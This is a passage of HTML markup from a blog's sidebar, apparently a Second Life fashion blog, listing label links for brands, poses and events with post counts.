<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LAQ%20Bento%20Heads%20and%20Skins'>LAQ Bento Heads and Skins</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LAQ%20Decor'>LAQ Decor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LB'>LB</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LC%20Watah'>LC Watah</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LG'>LG</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LTD'>LTD</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/La%20Perla'>La Perla</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Label%20Motion'>Label Motion</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lagom'>Lagom</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lapointe%20%26%20BastChild'>Lapointe &amp; BastChild</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lavish'>Lavish</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lazybones'>Lazybones</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Le%20Forme'>Le Forme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Le%20Luck'>Le Luck</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/League'>League</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Liquidmoon'>Liquidmoon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Little%20Clover'>Little Clover</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Little%20Stars'>Little Stars</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lob'>Lob</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Look%20at%20me'>Look at me</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lost%20%26%20Found'>Lost &amp; Found</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lost%20Kings'>Lost Kings</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lovely%20Alien'>Lovely Alien</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LuLu'>LuLu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lula%20Belle'>Lula Belle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lush'>Lush</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/M%20E%20R%20C%20H'>M E R C H</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MK'>MK</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ma%20Petite'>Ma Petite</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MaPetit'>MaPetit</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Maddict'>Maddict</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mangula'>Mangula</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mansport'>Mansport</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MarmeladnyGirl'>MarmeladnyGirl</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MasKara'>MasKara</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mea%20Tenebra'>Mea Tenebra</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Merak'>Merak</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Messy'>Messy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Metilamin'>Metilamin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Midna'>Midna</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MidnightOrder'>MidnightOrder</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Miix%20Weekend'>Miix Weekend</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mikunch'>Mikunch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Millo%20Copperfield'>Millo Copperfield</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mirror'>Mirror</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mister%20Razzor'>Mister Razzor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moda'>Moda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mogul'>Mogul</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Momochuu'>Momochuu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mona'>Mona</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moon%20Amore'>Moon Amore</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MoonRabbit'>MoonRabbit</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moondance%20Jewels'>Moondance Jewels</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MurMur'>MurMur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N4RS'>N4RS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NRage'>NRage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NRs'>NRs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nantra'>Nantra</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/New%20Beat'>New Beat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/New%20Regime'>New Regime</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nikotin'>Nikotin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No%20Project'>No Project</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No.%2059'>No. 59</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No.%2059%20Bar'>No. 59 Bar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No59'>No59</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Noodles'>Noodles</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Notice%20me%20Senpai'>Notice me Senpai</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ntb%20Poses'>Ntb Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/OVH'>OVH</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/OXIDE'>OXIDE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Off-Line'>Off-Line</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Oinc'>Oinc</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Okara'>Okara</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Omen'>Omen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Onsu'>Onsu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Opale'>Opale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Organic'>Organic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/PM'>PM</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/POX'>POX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pacagaia'>Pacagaia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Paparazzi'>Paparazzi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Paperdoll%60s'>Paperdoll`s</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pare'>Pare</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Party%20People%20Fair'>Party People Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Persefona'>Persefona</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Phunk'>Phunk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pichi'>Pichi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pink%20Charcoal'>Pink Charcoal</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pink%20Cream%20Pie'>Pink Cream Pie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Play%20Pose'>Play Pose</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Polar%20Bear'>Polar Bear</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Poseidon'>Poseidon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Poseology'>Poseology</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Posesion'>Posesion</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Praying%20it%20forward'>Praying it forward</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pride'>Pride</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Prism%20Events'>Prism Events</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pumpkin'>Pumpkin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Puppet%20Master'>Puppet Master</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Q'>Q</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/QuatreTTocs'>QuatreTTocs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/QutWorld%20BodyArt'>QutWorld BodyArt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/R.Bento'>R.Bento</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RA'>RA</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RAWR'>RAWR</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RO'>RO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ROMP'>ROMP</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RedFish'>RedFish</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Redeux'>Redeux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rekt'>Rekt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rocky%27sGarage'>Rocky&#39;sGarage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rosary'>Rosary</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rossi'>Rossi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rowe'>Rowe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/S%26P'>S&amp;P</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SALT'>SALT</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SAVIN'>SAVIN</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SE'>SE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SIIX'>SIIX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SM'>SM</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SMC'>SMC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sabotage'>Sabotage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sad%20November'>Sad November</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sakura'>Sakura</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Scarlet%20Creative'>Scarlet Creative</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Second%20Spaces'>Second Spaces</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seduction%20Fair'>Seduction Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SeeKStore'>SeeKStore</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sera%20Plus'>Sera Plus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sese'>Sese</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shogun'>Shogun</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shop%20%26%20Hop%20Holiday%202020'>Shop &amp; Hop Holiday 2020</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Skye'>Skye</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sleepy%20Eddy'>Sleepy Eddy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Soulmate'>Soulmate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spookzilla'>Spookzilla</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stardust'>Stardust</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stellar'>Stellar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stickerz'>Stickerz</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stoic'>Stoic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stop%20Store'>Stop Store</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Striped%20Mocha'>Striped Mocha</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Suicidal%20Unborn'>Suicidal Unborn</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Summer%20Lovin%20Hunt'>Summer Lovin Hunt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sway%27s'>Sway&#39;s</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Art'>Sweet Art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Baby'>Sweet Baby</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TBF'>TBF</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TDSF'>TDSF</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tartesso%20Art'>Tartesso Art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tatiko'>Tatiko</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Dark%20Style%20Fair'>The Dark Style Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Fantasy%20Gacha%20Carnival'>The Fantasy Gacha Carnival</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Fashion%20Community%20Plaza'>The Fashion Community Plaza</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Loft'>The Loft</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Makover%20Room'>The Makover Room</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%20Dept'>The Men Dept</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%27s%20Zone'>The Men&#39;s Zone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Play%20Room'>The Play Room</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Point'>The Point</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Revven%20Brothers'>The Revven Brothers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Warehouse%20Sale'>The Warehouse Sale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/This%20is%20wrong'>This is wrong</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Thistle'>Thistle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Thor'>Thor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Thrust'>Thrust</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/To.KISKI'>To.KISKI</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TonkTastic%20%26%20Hermony'>TonkTastic &amp; Hermony</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tori%20Torricelli'>Tori Torricelli</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Torika'>Torika</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ToxicDolls'>ToxicDolls</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tres%20Beau'>Tres Beau</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Trick%20or%20Treat'>Trick or Treat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Trunk'>Trunk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Twe12ve'>Twe12ve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Twig%24'>Twig$</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Two%20Souls'>Two Souls</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/UTOPIA'>UTOPIA</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/V%20Tech'>V Tech</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VOZ'>VOZ</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VYC'>VYC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Valentina%20E.'>Valentina E.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Veiled%20Bae'>Veiled Bae</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Velvet%20Boheme'>Velvet Boheme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Venus'>Venus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Versus%20Event'>Versus Event</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vetro%20Poses'>Vetro Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vincue'>Vincue</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VioMagic'>VioMagic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vo.Z'>Vo.Z</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vobe'>Vobe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WL'>WL</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Westside'>Westside</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/White%20Night'>White Night</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wildflowers'>Wildflowers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WoW%20Skins'>WoW Skins</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/XXY'>XXY</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/YN'>YN</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/YouNeed'>YouNeed</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Your%20Dreams'>Your Dreams</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ZT'>ZT</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zipi%20Poses'>Zipi Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/anxiety'>anxiety</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/baberyumyum'>baberyumyum</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/break'>break</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/comatosed'>comatosed</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/c%C2%B4est%20la%20vie'>c&#180;est la vie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/fleur'>fleur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/floorplan'>floorplan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
